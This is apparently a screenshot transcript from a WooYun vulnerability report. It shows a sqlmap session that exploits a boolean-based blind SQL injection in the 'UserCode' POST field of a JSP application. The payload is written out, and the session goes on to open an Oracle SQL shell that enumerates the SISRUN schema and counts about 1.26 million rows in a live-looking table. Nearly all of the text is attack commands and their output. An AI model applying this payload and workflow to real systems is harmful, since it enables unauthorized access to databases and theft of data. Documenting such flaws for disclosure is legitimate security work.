 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: KeySN=1&MAC=1&UserCode=-3357' OR (3326=3326)-- &FormURL=1&PWD=admin
&ClientURL=1
---
[15:15:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:15:14] [INFO] fetching current database
[15:15:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:15:14] [INFO] retrieved: SISRUN
[15:15:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SISRUN'
[15:15:22] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from SLCCONT
[15:15:49] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom SLCCONT'
[15:15:49] [INFO] retrieved:
[15:15:49] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
sql-shell> select count(*) from SLPCONT
[15:15:53] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom SLPCONT'
[15:15:53] [INFO] retrieved:
sql-shell> select count(*) from LCCONT
[15:16:27] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LCCONT'
[15:16:27] [INFO] retrieved: 1259522
select count(*) from LCCONT:    '1259522'
sql-shell> select * from LCCONT where rownum<10
[15:17:23] [INFO] fetching SQL SELECT statement query output: 'select * from LCC
ONT where rownum<10'
[15:17:23] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[15:17:23] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[15:17:23] [INFO] fetching current database
[15:17:23] [INFO] fetching columns for table 'LCCONT' in database 'SISRUN'
[15:17:23] [INFO] retrieved: 93
[15:17:26] [INFO] retrieved: GE
www.wooyun.org